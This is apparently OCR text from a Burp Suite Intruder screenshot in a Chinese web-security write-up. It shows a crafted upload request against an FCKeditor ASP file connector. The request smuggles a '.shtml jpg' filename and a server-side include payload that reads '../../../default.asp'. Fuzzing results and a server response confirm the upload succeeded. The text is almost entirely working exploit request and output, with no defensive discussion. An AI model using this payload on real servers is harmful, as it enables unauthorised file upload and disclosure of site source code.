 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in
Attack type: Sniper
POST /cnitc_editor/editor/filemanager/connectors/asp/connector.asp?Command=FileUpload&Type=Image
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------7863113813755
Content-Length: 214
Referer: /cnitc_editor/editor/filemanager/browser/default/frmupload.html
Cookie: ASPSESSIONIDSADSDTBS=LADIKDEBDMCPKBGGPJPFPPHO; _d_id=7a0702a53805e569df2fd33744f374; CAF
X-Forwarded-For: 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------7863113813755
Content-Disposition: form-data; name="NewFile"; filename="11.shtml jpg"
Content-Type: image/jpeg
<!-- #include file="../../../default.asp"-->
-----------------------------7863113813755--
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
415 o 200 505
416 p 200 505
422 v 200 505
443 Q 200 505
451 Y 200 505
0 200 540
1 a 200 540
2 b 200 540
3 c 200 540
4 d 200 540
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 368
Content-Type: text/html
Server: Microsoft-IIS/7.5
Date: Tue, 20 Nov 2018 19:44:19 GMT
Connection: close
<script type="text/javascript">(function(){var d=document.domain;while (true){try{var
A=window.parent.document.domain;break;}catch(e) {};d=d.replace(/.*?(?:\.|$)/,'');if (d.length==0)
break;try{document.domain=d;}catch
(e){break;}}})();window.parent.OnUploadCompleted(0,"/uploadfile/image/\xd333\/2018112103442069.shtml
_jpg","2018112103442069.shtml_jpg","") ;</script>
web安全研究院
auther: Ske